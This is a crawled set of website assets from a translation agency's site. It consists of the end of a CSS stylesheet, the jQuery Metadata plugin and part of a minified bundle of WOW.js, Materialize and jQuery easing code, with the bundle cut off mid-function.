    .card-thingsjes {
        -ms-flex-flow: column;
        -webkit-flex-flow: column;
        flex-flow: column;
    }
}

.card-thingsjes-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 25%;
    min-width: 25%;
}

.card-thingsjes-icon-safari {
    max-width: 100%;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-icon {
        max-width: 100%;
        min-width: 100%;
    }
}

.card-thingsjes-body {
    padding: 20px;
    background-color: white;
    min-width: 100%;
}

.card-thingsjes-subtitle {
    border-bottom: 0 dashed white;
    text-align: left;
    padding: 0;
    color: black;
}

@media screen and (max-width: 760px) {
    .card-thingsjes-subtitle {
        text-align: center;
    }
}

.card-thingsjes-text {
    text-align: justify;
    padding: 20px 0 0;
    margin: 0;
    height: auto;
}
.card-thingsjes-text2 {
    text-align: justify;
    padding: 0px 0 0;
    margin: 0 0 0 0 !important;
    height: auto;
}

@media screen and (max-width: 480px) {
    .card-thingsjes-text {
        text-align: left;
    }
}

/*#endregion */
@media screen and (max-width: 992px) {
    .flex-box > a {
        width: 45%;
    }
}

@media screen and (max-width: 480px) {
    .flex-box > a {
        width: auto;
    }
}

.devideotittle {
    font-size: 2rem;
    line-height: 1.8;
    font-weight: 400;
}

.voorli {
    font-size: 1.25rem;
    line-height: 1.8;
    font-weight: 400;
}
.kleurtjePaars {
    background-color: #953F87 !important;
}
.kleurtjeGroen {
    background-color: #BACE2C !important;
}
.forceglyphicons {
    font-family: "Glyphicons Regular" !important;
    padding: 10px 10px !important;
}
.forceaweseome {
    font-family: "font-awesome" !important;
    padding: 10px 10px !important;
}
.GroterButtonPlaats {
    line-height: 2.9em !important;
}
.GroterButton {
    font-size: 2.3rem !important;

}
.GroterButton2 {
    font-size: 5em !important;
}

.forextraawesome {
    font-size: 1.6rem !important;
    line-height: 1.2 !important;
}
.forextraawesome2 {
    margin-left: 1.2rem !important;
    font-size: 2.3rem !important;
}
.forextraawesome3 {
    margin-left: 3.0rem !important;
}
.forextraawesome4 {
    margin-left: -0.5rem !important;
}
.forextraawesome1 {
    margin-left: 3rem !important;
    
    width: calc(100% - 3rem) !important;
}
.forextraawesomea {
    margin-left: 1.6rem !important;
    font-size: 2.7rem !important;
}
.forextraawesome2a {
    margin-left: 1.6rem !important;
    font-size: 2.0rem !important;
}
.MiHov {
    display: inline-flex;
    position: relative;
}


    .MiHov:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        position: absolute;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }

.MiHovBelow {
    display: inline-flex;
    position: relative;
}


    .MiHovBelow:hover:after {
        background: #FABE14;
        border-radius: 5px;
        bottom: 2em;
        color: black;
        content: attr(lein);
        left: 2%;
        padding: 5px 5px;
        z-index: 98;
        width: auto;
        text-align: left !important;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 14px !important;
    }
.texterbase {
    text-align: center !important;
    color: white !important;
    font-size: 1.0rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/extras/jquery.metadata.js
body_size: 1556
content:
/*
 * Metadata - jQuery plugin for parsing metadata from elements
 *
 * Copyright (c) 2006 John Resig, Yehuda Katz, Jörn Zaefferer, Paul McLanahan
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Sets the type of metadata to use. Metadata is encoded in JSON, and each property
 * in the JSON will become a property of the element itself.
 *
 * There are three supported types of metadata storage:
 *
 *   attr:  Inside an attribute. The name parameter indicates *which* attribute.
 *
 *   class: Inside the class attribute, wrapped in curly braces: { }
 *
 *   elem:  Inside a child element (e.g. a script tag). The
 *          name parameter indicates *which* element.
 *
 * The metadata for an element is loaded the first time the element is accessed via jQuery.
 *
 * As a result, you can define the metadata type, use $(expr) to load the metadata into the elements
 * matched by expr, then redefine the metadata type and run another $(expr) for other elements.
 *
 * @name $.metadata.setType
 *
 * @example <p id="one" class="some_class {item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("class")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from the class attribute
 *
 * @example <p id="one" class="some_class" data="{item_id: 1, item_label: 'Label'}">This is a p</p>
 * @before $.metadata.setType("attr", "data")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a "data" attribute
 *
 * @example <p id="one" class="some_class"><script>{item_id: 1, item_label: 'Label'}</script>This is a p</p>
 * @before $.metadata.setType("elem", "script")
 * @after $("#one").metadata().item_id == 1; $("#one").metadata().item_label == "Label"
 * @desc Reads metadata from a nested script element
 *
 * @param String type The encoding type
 * @param String name The name of the attribute to be used to get metadata (optional)
 * @cat Plugins/Metadata
 * @descr Sets the type of encoding to be used when loading metadata for the first time
 * @type undefined
 * @see metadata()
 */

(function($) {

$.extend({
	metadata : {
		defaults : {
			type: 'class',
			name: 'metadata',
			cre: /(\{.*\})/,
			single: 'metadata'
		},
		setType: function( type, name ){
			this.defaults.type = type;
			this.defaults.name = name;
		},
		get: function( elem, opts ){
			var data, m, e, attr,
				settings = $.extend({},this.defaults,opts);
			// check for empty string in single property
			if ( !settings.single.length ) { settings.single = 'metadata'; }

			data = $.data(elem, settings.single);
			// returned cached data if it already exists
			if ( data ) { return data; }

			data = "{}";

			if ( settings.type === "class" ) {
				m = settings.cre.exec( elem.className );
				if ( m ) { data = m[1]; }
			} else if ( settings.type === "elem" ) {
				if( !elem.getElementsByTagName ) { return undefined; }
				e = elem.getElementsByTagName(settings.name);
				if ( e.length ) { data = $.trim(e[0].innerHTML); }
			} else if ( elem.getAttribute !== undefined ) {
				attr = elem.getAttribute( settings.name );
				if ( attr ) { data = attr; }
			}

			if ( data.indexOf( '{' ) <0 ) { data = "{" + data + "}"; }

			/*jshint evil:true */
			data = eval("(" + data + ")");

			$.data( elem, settings.single, data );
			return data;
		}
	}
});

/**
 * Returns the metadata object for the first member of the jQuery object.
 *
 * @name metadata
 * @descr Returns element's metadata object
 * @param Object opts An object contianing settings to override the defaults
 * @type jQuery
 * @cat Plugins/Metadata
 */
$.fn.metadata = function( opts ){
	return $.metadata.get( this[0], opts );
};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.kennistranslations.com/Scripts/mdb.min.js
body_size: 23616
content:
function scaleVideoContainer(){var e=$(window).height()+5,t=parseInt(e)+"px";$(".homepage-hero-module").css("height",t)}function initBannerVideoSize(e){$(e).each(function(){$(this).data("height",$(this).height()),$(this).data("width",$(this).width())}),scaleBannerVideoSize(e)}function scaleBannerVideoSize(e){var n,r,t=$(window).width(),i=$(window).height()+5;$(e).each(function(){var e=$(this).data("height")/$(this).data("width");$(this).width(t),1e3>t&&(r=i,n=r/e,$(this).css({"margin-top":0,"margin-left":-(n-t)/2+"px"}),$(this).width(n).height(r)),$(".homepage-hero-module .video-container video").addClass("fadeIn animated")})}$(window).scroll(function(){$(".navbar").offset().top>50?$(".navbar-fixed-top").addClass("top-nav-collapse"):$(".navbar-fixed-top").removeClass("top-nav-collapse")}),$(function(){$("a.page-scroll").bind("click",function(e){var t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top},1500,"easeInOutExpo"),e.preventDefault()})}),function(){var e,t,i,n,r,a=function(e,t){return function(){return e.apply(t,arguments)}},o=[].indexOf||function(e){for(var t=0,i=this.length;i>t;t++)if(t in this&&this[t]===e)return t;return-1};t=function(){function e(){}return e.prototype.extend=function(e,t){var i,n;for(i in t)n=t[i],null==e[i]&&(e[i]=n);return e},e.prototype.isMobile=function(e){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)},e.prototype.createEvent=function(e,t,i,n){var r;return null==t&&(t=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(r=document.createEvent("CustomEvent"),r.initCustomEvent(e,t,i,n)):null!=document.createEventObject?(r=document.createEventObject(),r.eventType=e):r.eventName=e,r},e.prototype.emitEvent=function(e,t){return null!=e.dispatchEvent?e.dispatchEvent(t):t in(null!=e)?e[t]():"on"+t in(null!=e)?e["on"+t]():void 0},e.prototype.addEvent=function(e,t,i){return null!=e.addEventListener?e.addEventListener(t,i,!1):null!=e.attachEvent?e.attachEvent("on"+t,i):e[t]=i},e.prototype.removeEvent=function(e,t,i){return null!=e.removeEventListener?e.removeEventListener(t,i,!1):null!=e.detachEvent?e.detachEvent("on"+t,i):delete e[t]},e.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},e}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function e(){this.keys=[],this.values=[]}return e.prototype.get=function(e){var t,i,n,r,a;for(a=this.keys,t=n=0,r=a.length;r>n;t=++n)if(i=a[t],i===e)return this.values[t]},e.prototype.set=function(e,t){var i,n,r,a,o;for(o=this.keys,i=r=0,a=o.length;a>r;i=++r)if(n=o[i],n===e)return void(this.values[i]=t);return this.keys.push(e),this.values.push(t)},e}()),e=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(e=function(){function e(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return e.notSupported=!0,e.prototype.observe=function(){},e}()),n=this.getComputedStyle||function(e,t){return this.getPropertyValue=function(t){var i;return"float"===t&&(t="styleFloat"),r.test(t)&&t.replace(r,function(e,t){return t.toUpperCase()}),(null!=(i=e.currentStyle)?i[t]:void 0)||null},this},r=/(\-([a-z]){1})/g,this.WOW=function(){function r(e){null==e&&(e={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(e,this.defaults),null!=e.scrollContainer&&(this.config.scrollContainer=document.querySelector(e.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return r.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},r.prototype.init=function(){var e;return this.element=window.document.documentElement,"interactive"===(e=document.readyState)||"complete"===e?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},r.prototype.start=function(){var t,i,n,r;if(this.stopped=!1,this.boxes=function(){var e,i,n,r;for(n=this.element.querySelectorAll("."+this.config.boxClass),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.all=function(){var e,i,n,r;for(n=this.boxes,r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t);return r}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(r=this.boxes,i=0,n=r.length;n>i;i++)t=r[i],this.applyStyle(t,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new e(function(e){return function(t){var i,n,r,a,o;for(o=[],i=0,n=t.length;n>i;i++)a=t[i],o.push(function(){var e,t,i,n;for(i=a.addedNodes||[],n=[],e=0,t=i.length;t>e;e++)r=i[e],n.push(this.doSync(r));return n}.call(e));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},r.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},r.prototype.sync=function(t){return e.notSupported?this.doSync(this.element):void 0},r.prototype.doSync=function(e){var t,i,n,r,a;if(null==e&&(e=this.element),1===e.nodeType){for(e=e.parentNode||e,r=e.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=r.length;n>i;i++)t=r[i],o.call(this.all,t)<0?(this.boxes.push(t),this.all.push(t),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(t,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},r.prototype.show=function(e){return this.applyStyle(e),e.className=e.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(e),this.util().emitEvent(e,this.wowEvent),this.util().addEvent(e,"animationend",this.resetAnimation),this.util().addEvent(e,"oanimationend",this.resetAnimation),this.util().addEvent(e,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(e,"MSAnimationEnd",this.resetAnimation),e},r.prototype.applyStyle=function(e,t){var i,n,r;return n=e.getAttribute("data-wow-duration"),i=e.getAttribute("data-wow-delay"),r=e.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(e,t,n,i,r)}}(this))},r.prototype.animate=function(){return"requestAnimationFrame"in window?function(e){return window.requestAnimationFrame(e)}:function(e){return e()}}(),r.prototype.resetStyle=function(){var e,t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],r.push(e.style.visibility="visible");return r},r.prototype.resetAnimation=function(e){var t;return e.type.toLowerCase().indexOf("animationend")>=0?(t=e.target||e.srcElement,t.className=t.className.replace(this.config.animateClass,"").trim()):void 0},r.prototype.customStyle=function(e,t,i,n,r){return t&&this.cacheAnimationName(e),e.style.visibility=t?"hidden":"visible",i&&this.vendorSet(e.style,{animationDuration:i}),n&&this.vendorSet(e.style,{animationDelay:n}),r&&this.vendorSet(e.style,{animationIterationCount:r}),this.vendorSet(e.style,{animationName:t?"none":this.cachedAnimationName(e)}),e},r.prototype.vendors=["moz","webkit"],r.prototype.vendorSet=function(e,t){var i,n,r,a;n=[];for(i in t)r=t[i],e[""+i]=r,n.push(function(){var t,n,o,s;for(o=this.vendors,s=[],t=0,n=o.length;n>t;t++)a=o[t],s.push(e[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=r);return s}.call(this));return n},r.prototype.vendorCSS=function(e,t){var i,r,a,o,s,l;for(s=n(e),o=s.getPropertyCSSValue(t),a=this.vendors,i=0,r=a.length;r>i;i++)l=a[i],o=o||s.getPropertyCSSValue("-"+l+"-"+t);return o},r.prototype.animationName=function(e){var t;try{t=this.vendorCSS(e,"animation-name").cssText}catch(i){t=n(e).getPropertyValue("animation-name")}return"none"===t?"":t},r.prototype.cacheAnimationName=function(e){return this.animationNameCache.set(e,this.animationName(e))},r.prototype.cachedAnimationName=function(e){return this.animationNameCache.get(e)},r.prototype.scrollHandler=function(){return this.scrolled=!0},r.prototype.scrollCallback=function(){var e;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var t,i,n,r;for(n=this.boxes,r=[],t=0,i=n.length;i>t;t++)e=n[t],e&&(this.isVisible(e)?this.show(e):r.push(e));return r}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},r.prototype.offsetTop=function(e){for(var t;void 0===e.offsetTop;)e=e.parentNode;for(t=e.offsetTop;e=e.offsetParent;)t+=e.offsetTop;return t},r.prototype.isVisible=function(e){var t,i,n,r,a;return i=e.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,r=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(e),t=n+e.clientHeight,r>=n&&t>=a},r.prototype.util=function(){return null!=this._util?this._util:this._util=new t},r.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},r}()}.call(this),$(document).ready(function(){scaleVideoContainer(),initBannerVideoSize(".video-container .poster img"),initBannerVideoSize(".video-container .filter"),initBannerVideoSize(".video-container video"),$(window).on("resize",function(){scaleVideoContainer(),scaleBannerVideoSize(".video-container .poster img"),scaleBannerVideoSize(".video-container .filter"),scaleBannerVideoSize(".video-container video")})}),function(e){e.fn.collapsible=function(t){var i={accordion:void 0};return t=e.extend(i,t),this.each(function(){function a(t){n=i.find("> li > .collapsible-header"),t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}),n.not(t).removeClass("active").parent().removeClass("active"),n.not(t).parent().children(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function o(t){t.hasClass("active")?t.parent().addClass("active"):t.parent().removeClass("active"),t.parent().hasClass("active")?t.siblings(".collapsible-body").stop(!0,!1).slideDown({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}}):t.siblings(".collapsible-body").stop(!0,!1).slideUp({duration:350,easing:"easeOutQuart",queue:!1,complete:function(){e(this).css("height","")}})}function s(e){var t=l(e);return t.length>0}function l(e){return e.closest("li > .collapsible-header")}var i=e(this),n=e(this).find("> li > .collapsible-header"),r=i.data("collapsible");i.off("click.collapse",".collapsible-header"),n.off("click.collapse"),t.accordion||"accordion"===r||void 0===r?(n=i.find("> li > .collapsible-header"),n.on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),a(i)}),a(n.filter(".active").first())):n.each(function(){e(this).on("click.collapse",function(t){var i=e(t.target);s(i)&&(i=l(i)),i.toggleClass("active"),o(i)}),e(this).hasClass("active")&&o(e(this))})})},e(document).ready(function(){e(".collapsible").collapsible()})}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,r){return jQuery.easing[jQuery.easing.def](e,t,i,n,r)},easeInQuad:function(e,t,i,n,r){return n*(t/=r)*t+i},easeOutQuad:function(e,t,i,n,r){return-n*(t/=r)*(t-2)+i},easeInOutQuad:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,r){return n*(t/=r)*t*t+i},easeOutCubic:function(e,t,i,n,r){return n*((t=t/r-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,r){return n*(t/=r)*t*t*t+i},easeOutQuart:function(e,t,i,n,r){return-n*((t=t/r-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,r){return n*(t/=r)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,r){return n*((t=t/r-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,r){return-n*Math.cos(t/r*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,r){return n*Math.sin(t/r*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,r){return-n/2*(Math.cos(Math.PI*t/r)-1)+i},easeInExpo:function(e,t,i,n,r){return 0==t?i:n*Math.pow(2,10*(t/r-1))+i},easeOutExpo:function(e,t,i,n,r){return t==r?i+n:n*(-Math.pow(2,-10*t/r)+1)+i},easeInOutExpo:function(e,t,i,n,r){return 0==t?i:t==r?i+n:(t/=r/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(e,t,i,n,r){return-n*(Math.sqrt(1-(t/=r)*t)-1)+i},easeOutCirc:function(e,t,i,n,r){return n*Math.sqrt(1-(t=t/r-1)*t)+i},easeInOutCirc:function(e,t,i,n,r){return(t/=r/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return-(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i},easeOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(1==(t/=r))return i+n;if(o||(o=.3*r),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return s*Math.pow(2,-10*t)*Math.sin((t*r-a)*(2*Math.PI)/o)+n+i},easeInOutElastic:function(e,t,i,n,r){var a=1.70158,o=0,s=n;if(0==t)return i;if(2==(t/=r/2))return i+n;if(o||(o=r*(.3*1.5)),s<Math.abs(n)){s=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/s);return 1>t?-.5*(s*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o))+i:s*Math.pow(2,-10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)*.5+n+i},easeInBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*(t/=r)*t*((a+1)*t-a)+i},easeOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),n*((t=t/r-1)*t*((a+1)*t+a)+1)+i},easeInOutBack:function(e,t,i,n,r,a){return void 0==a&&(a=1.70158),(t/=r/2)<1?n/2*(t*t*(((a*=1.525)+1)*t-a))+i:n/2*((t-=2)*t*(((a*=1.525)+1)*t+a)+2)+i},easeInBounce:function(e,t,i,n,r){return n-jQuery.easing.easeOutBounce(e,r-t,0,n,r)+i},easeOutBounce:function(e,t,i,n,r){return(t/=r)<1/2.75?n*(7.5625*t*t)+i:2/2.75>t?n*(7.5625*(t-=1.5/2.75)*t+.75)+i:2.5/2.75>t?n*(7.5625*(t-=2.25/2.75)*t+.9375)+i:n*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(e,t,i,n,r){return r/2>t?.5*jQuery.easing.easeInBounce(e,2*t,0,n,r)+i:.5*jQuery.easing.easeOutBounce(e,2*t-r,0,n,r)+.5*n+i}}),function(e){e.fn.scrollTo=function(t){return e(this).scrollTop(e(this).scrollTop()-e(this).offset().top+e(t).offset().top),this},e.fn.dropdown=function(t){var i={inDuration:300,outDuration:225,constrain_width:!0,hover:!1,gutter:0,belowOrigin:!1};this.each(function(){function o(){void 0!==n.data("induration")&&(r.inDuration=n.data("inDuration")),void 0!==n.data("outduration")&&(r.outDuration=n.data("outDuration")),void 0!==n.data("constrainwidth")&&(r.constrain_width=n.data("constrainwidth")),void 0!==n.data("hover")&&(r.hover=n.data("hover")),void 0!==n.data("gutter")&&(r.gutter=n.data("gutter")),void 0!==n.data("beloworigin")&&(r.belowOrigin=n.data("beloworigin"))}function s(){o(),a.addClass("active"),r.constrain_width===!0&&a.css("width",n.outerWidth());var t=0;r.belowOrigin===!0&&(t=n.height());var i=n.offset().left,s=0,l=r.gutter;i+a.innerWidth()>e(window).width()&&(s=n.innerWidth()-a.innerWidth(),l=-1*l),a.css({position:"absolute",top:n.position().top+t,left:n.position().left+s+l}),a.stop(!0,!0).css("opacity",0).slideDown({queue:!1,duration:r.inDuration,easing:"easeOutCubic",complete:function(){e(this).css("height","")}}).animate({opacity:1},{queue:!1,duration:r.inDuration,easing:"easeOutSine"})}function l(){a.fadeOut(r.outDuration),a.removeClass("active")}var n=e(this),r=e.extend({},i,t),a=e("#"+n.attr("data-activates"));if(o(),n.after(a),r.hover){var u=!1;n.unbind("click."+n.attr("id")),n.on("mouseenter",function(e){u===!1&&(s(),u=!0)}),n.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-content").is(a)||(a.stop(!0,!0),l(),u=!1)}),a.on("mouseleave",function(t){var i=t.toElement||t.relatedTarget;e(i).closest(".dropdown-button").is(n)||(a.stop(!0,!0),l(),u=!1)})}else n.unbind("click."+n.attr("id")),n.bind("click."+n.attr("id"),function(t){n[0]==t.currentTarget&&0===e(t.target).closest(".dropdown-content").length?(t.preventDefault(),s()):n.hasClass("active")&&(l(),e(document).unbind("click."+a.attr("id"))),a.hasClass("active")&&e(document).bind("click."+a.attr("id"),function(t){!a.is(t.target)&&!n.is(t.target)&&!n.find(t.target).length>0&&(l(),e(document).unbind("click."+a.attr("id")))})});n.on("open",s),n.on("close",l)})},e(document).ready(function(){e(".dropdown-button").dropdown()})}(jQuery),Materialize={},Materialize.guid=function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return e()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e()}}(),Materialize.elementOrParentIsFixed=function(e){var t=$(e),i=t.add(t.parents()),n=!1;return i.each(function(){return"fixed"===$(this).css("position")?(n=!0,!1):void 0}),n};var Vel;Vel=$?$.Velocity:Velocity,function(e){e(document).ready(function(){function r(t){var n=t.css("font-family"),r=t.css("font-size");r&&i.css("font-size",r),n&&i.css("font-family",n),"off"===t.attr("wrap")&&i.css("overflow-wrap","normal").css("white-space","pre"),i.text(t.val()+"\n");var a=i.html().replace(/\n/g,"<br>");i.html(a),t.is(":visible")?i.css("width",t.width()):i.css("width",e(window).width()/2),t.css("height",i.height())}Materialize.updateTextFields=function(){var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e(t).each(function(t,i){e(i).val().length>0||void 0!==e(this).attr("placeholder")||e(i)[0].validity.badInput===!0?e(this).siblings("label, i").addClass("active"):e(this).siblings("label, i").removeClass("active")})};var t="input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], textarea";e("input[autofocus]").siblings("label, i").addClass("active"),e(document).on("change",t,function(){(0!==e(this).val().length||void 0!==e(this).attr("placeholder"))&&e(this).siblings("label, i").addClass("active"),validate_field(e(this))}),e(document).ready(function(){Materialize.updateTextFields()}),e(document).on("reset",function(i){var n=e(i.target);n.is("form")&&(n.find(t).removeClass("valid").removeClass("invalid"),n.find(t).each(function(){""===e(this).attr("value")&&e(this).siblings("label, i").removeClass("active")}),n.find("select.initialized").each(function(){var e=n.find("option[selected]").text();n.siblings("input.select-dropdown").val(e)}))}),e(document).on("focus",t,function(){e(this).siblings("label, i").addClass("active")}),e(document).on("blur",t,function(){var t=e(this);0===t.val().length&&t[0].validity.badInput!==!0&&void 0===t.attr("placeholder")&&t.siblings("label, i").removeClass("active"),validate_field(t)}),validate_field=function(e){var t=void 0!==e.attr("length"),i=parseInt(e.attr("length")),n=e.val().length;0===e.val().length&&e[0].validity.badInput===!1?e.hasClass("validate")&&(e.removeClass("valid"),e.removeClass("invalid")):e.hasClass("validate")&&(e.is(":valid")&&t&&i>n||e.is(":valid")&&!t?(e.removeClass("invalid"),e.addClass("valid")):(e.removeClass("valid"),e.addClass("invalid")))};var i=e(".hiddendiv").first();i.length||(i=e('<div class="hiddendiv common"></div>'),e("body").append(i));var n=".materialize-textarea";e(n).each(function(){var t=e(this);t.val().length&&r(t)}),e("body").on("keyup keydown",n,function(){r(e(this))})})}(jQuery),!function(e){function t(e){var t=e.length,n=i.type(e);return"function"===n||i.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var i=function(e,t){return new i.fn.init(e,t)};i.isWindow=function(e){return null!=e&&e==e.window},i.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?r[o.call(e)]||"object":typeof e},i.isArray=Array.isArray||function(e){return"array"===i.type(e)},i.isPlainObject=function(e){var t;if(!e||"object"!==i.type(e)||e.nodeType||i.isWindow(e))return!1;try{if(e.constructor&&!a.call(e,"constructor")&&!a.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(t in e);return void 0===t||a.call(e,t)},i.each=function(e,i,n){var r,a=0,o=e.length,s=t(e);if(n){if(s)for(;o>a&&(r=i.apply(e[a],n),r!==!1);a++);else for(a in e)if(r=i.apply(e[a],n),r===!1)break}else if(s)for(;o>a&&(r=i.call(e[a],a,e[a]),r!==!1);a++);else for(a in e)if(r=i.call(e[a],a,e[a]),r===!1)break;return e},i.data=function(e,t,r){if(void 0===r){var a=e[i.expando],o=a&&n[a];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var a=e[i.expando]||(e[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][t]=r,r}},i.removeData=function(e,t){var r=e[i.expando],a=r&&n[r];a&&i.each(t,function(e,t){delete a[t]})},i.extend=function(){var e,t,n,r,a,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(a=arguments[l]))for(r in a)e=s[r],n=a[r],s!==n&&(c&&n&&(i.isPlainObject(n)||(t=i.isArray(n)))?(t?(t=!1,o=e&&i.isArray(e)?e:[]):o=e&&i.isPlainObject(e)?e:{},s[r]=i.extend(c,o,n)):void 0!==n&&(s[r]=n));return s},i.queue=function(e,n,r){function a(e,i){var n=i||[];return null!=e&&(t(Object(e))?!function(e,t){for(var i=+t.length,n=0,r=e.length;i>n;)e[r++]=t[n++];if(i!==i)for(;void 0!==t[n];)e[r++]=t[n++];return e.length=r,e}(n,"string"==typeof e?[e]:e):[].push.call(n,e)),n}if(e){n=(n||"fx")+"queue";var o=i.data(e,n);return r?(!o||i.isArray(r)?o=i.data(e,n,a(r)):o.push(r),o):o||[]}},i.dequeue=function(e,t){i.each(e.nodeType?[e]:e,function(e,n){t=t||"fx";var 